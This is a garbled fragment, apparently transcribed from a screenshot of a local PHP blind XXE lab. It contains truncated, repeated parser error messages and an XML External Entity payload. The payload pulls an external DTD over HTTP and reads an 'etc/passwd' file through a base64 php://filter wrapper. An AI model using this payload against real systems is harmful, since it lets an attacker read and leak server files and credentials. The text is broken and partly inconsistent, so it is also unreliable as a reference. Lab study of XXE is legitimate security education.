 tity: line 7: parser error : Start tag expected, '<' not found in D:\phpstudy_pro\WWW\phpaudit-X
in D:\phpstudy_pro\WWW\phpaudit-XXE-master\BlindXXE.php on line 10
n D:\phpstudy_pro\WWW\phpaudit-XXE-master\BlindXXE.php on line 10
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % r SYSTEM "http://127.0.0.1/phpaudit-XXE-master/get.dtd">
<!ENTITY % d SYSTEM "php://filter/read=convert.base64-encode/resource=D:/phpstudy
/WWW/phpaudit-XXE-master/etc/passwd">
%r;
%s;
]>
submit View Source Code
error